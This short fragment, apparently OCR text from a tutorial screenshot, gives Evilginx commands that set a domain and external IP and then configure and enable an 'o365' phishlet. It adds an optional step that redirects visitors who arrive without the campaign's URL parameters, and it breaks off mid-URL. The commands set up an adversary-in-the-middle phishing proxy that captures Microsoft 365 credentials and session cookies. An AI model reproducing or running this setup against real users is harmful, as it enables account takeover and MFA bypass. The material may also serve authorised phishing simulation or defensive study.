
following:
sudo ./evilginx
config domain <domain>
config ipv4 external <elastic IP>
phishlets hostname o365 <your_domain>
phishlets enable o365
Optionally, you can also force visitors who do not
include your unique URL parameters to be redirected
elsewhere:
phishlets unauth_url o365 <https://outlook.